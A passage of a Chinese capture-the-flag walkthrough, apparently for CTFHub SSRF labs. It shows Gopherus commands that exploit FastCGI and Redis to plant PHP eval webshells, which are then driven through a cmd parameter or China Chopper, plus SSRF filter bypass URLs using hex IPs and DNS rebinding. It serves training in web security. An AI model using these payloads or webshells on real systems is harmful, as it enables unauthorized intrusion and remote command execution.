

6. FastCGI协议



第一步:打开kali,下载好工具Gopherus-master,在文件夹里打开终端

第二步:依次输入以下命令

python2 gopherus.py --exploit fastcgi

/var/www/html/index.php

echo "PD9waHAgQGV2YWwoJF9QT1NUW2NtZF0pOz8+" | base64 -d > shell.php

生成写入木马的响应包,复制响应的内容



第三步:对上面响应的内容用在线URL工具编码

第四步:给目标网站写入木马,将编码好的内容复制到url后面并访问,发现有响应内容我们进行下一步



第五步:在网站后输入shell.php,去访问shell.php,没有响应错误说明木马植入成功





第六步:打开中国菜刀右击界面添加url链接,将上一步的访问的url复制到此处,添加参数cmd,双击运行





第七步:找到/flag文件打开,找到本题的flag



7. Redis协议

第一步:打开kali,下载好工具Gopherus-master,在文件夹里打开终端



第二步:依次输入以下命令

python2 gopherus.py --exploit redis

/var/www/html

PHPShell

<?php @eval($_GET['cmd']); ?>

生成写入木马的响应包,复制响应的内容



第三步:对上面响应的内容用在线URL工具编码



第四步:给目标网站写入木马,将编码好的内容复制到url后面并访问

第五步:在网站后输入shell.php,去访问shell.php,如果有响应的内容说明木马植入成功



第六步:在url上输入/shell.php?cmd=system(‘ls /’);找到flag的文件



第七步:在url上输入/shell.php?cmd=system(‘cat /刚刚的flag文件名’);找到flag



8. URL Bypass

url后面输入http://notfound.ctfhub.com@127.0.0.1:80/flag.php,得到Flag



9. 数字IP Bypass





url后面输入http://localhost/flag.php,得到Flag



或者将127.0.0.1转换成16进制7F000001,url后面输入http://0x7F000001/flag.php,得到Flag

10. 302跳转 Bypass

url后面输入http://localhost/flag.php,得到Flag



11. DNS重绑定 Bypass

第一步:在解析网站上获取解析到内网IP的域名并作访问即可获取其Flag

附:网站地址rbndr.us dns rebinding service

第二步:在url后面输入http://7f000001.7f000002.rbndr.us/flag.php,得到Flag

声明

本文内容仅代表作者观点,或转载于其他网站,本站不以此文作为商业用途

如有涉及侵权,请联系本站进行删除

转载本站原创文章,请注明来源及作者。